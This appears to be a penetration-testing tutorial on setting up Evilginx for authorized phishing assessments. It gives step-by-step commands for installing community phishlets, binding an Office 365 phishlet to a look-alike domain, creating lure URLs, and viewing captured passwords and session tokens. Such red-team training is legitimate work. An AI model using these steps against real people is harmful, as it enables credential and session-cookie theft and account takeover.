
Evilginx Quick-start Guide
A guide to quickly start a phishing assessment with Evilginx.

A guide to quickly start a phishing assessment with Evilginx.
If you don’t have Evilginx set up yet, see my Evilginx on DigitalOcean Quick Installation Guide.
To begin, run Evilginx so the configuration file is created:
evilginx2

Type exit to leave the Evilginx console. Now that it has been started, a configuration file will be available at ~/.evilginx/config.json.
Now that we have that out of the way, let’s get into phishlets.
1. Install Phishlets
Phishlets are small configuration files used to configure Evilginx for specific websites during an authorized phishing assessment.
- They reside in the
phishletsdirectory of the Evilginx binary. - They are written in YAML.
You can create your own or use templates that others in the community have created. For this tutorial, we’re using templates from An0nUD4Y.
Clone the repository:
git clone https://github.com/An0nUD4Y/Evilginx2-Phishlets
If Git isn’t installed, run apt-get install git.
Move the phishlets to the appropriate directory:
cp -r Evilginx2-Phishlets/* /usr/share/evilginx2/phishlets/
Verify that they copied by checking the directory:
ls -l /usr/share/evilginx2/phishlets/
Launch Evilginx again:
evilginx2
2. Configure a Phishlet
In the Evilginx console, use this syntax to configure the phishlet you want to use:
phishlets hostname <phishlet name> <hostname>
Example:
phishlets hostname o365 login.my-phishing-url.com

Some phishlets automatically add a subdomain prefix such as
login.oracademy.. Make sure you have A records set up for these domains wherever you’re hosting your Evilginx server.
Next, enable the phishlet:
phishlets enable <phishlet name>

If Evilginx cannot obtain a valid TLS certificate, you may not have an A record set up for the proper domain or subdomain. The full domain it is looking for should be listed in the error.
3. Create a Lure
A lure is the URL you want an authorized assessment target to click. It sets up the link to the phishlet page.
Type lures to see the list of available lures.

To create a new lure for the phishlet you configured, run:
lures create <phishlet name>

To retrieve its URL, run:
lures get-url <lure id>

This is the URL you would use in an authorized phishing campaign.
4. Run the Assessment
How you distribute the URL is up to the scope and rules of engagement for the assessment. Once the test user opens it, the page should resemble the landing page of the account you are assessing, based on the phishlet template selected.

When a user signs in, Evilginx presents the captured username, password, and session token.

To view captured session tokens, run:
sessions
To view a specific session, run:
sessions <session id>

Evilginx presents the session token or cookie:
This material is intended only for authorized security testing. Misuse can be unlawful and may cause real harm. Always work within a documented scope and rules of engagement.